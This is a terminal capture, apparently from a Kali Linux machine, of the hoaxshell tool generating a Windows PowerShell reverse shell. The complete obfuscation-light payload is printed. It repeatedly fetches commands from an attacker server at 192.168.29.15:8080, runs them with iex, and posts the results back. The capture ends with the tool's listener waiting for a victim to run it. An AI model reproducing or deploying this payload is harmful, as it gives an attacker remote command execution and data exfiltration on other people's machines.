 ┌──(ummedmeel㉿kali)-[~/Desktop/hoaxshell-main]
└─$ python hoaxshell.py -s 192.168.29.15 -r -H "Authorization"
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s='192.168.29.15:8080';$i='dad010c1-1c08afa2-79520a71';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/dad010c1 -Headers @{"Authorization"=$i};
while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/1c08afa2 -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction St
op -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/79520a71 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Enc
oding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
hoaxshell >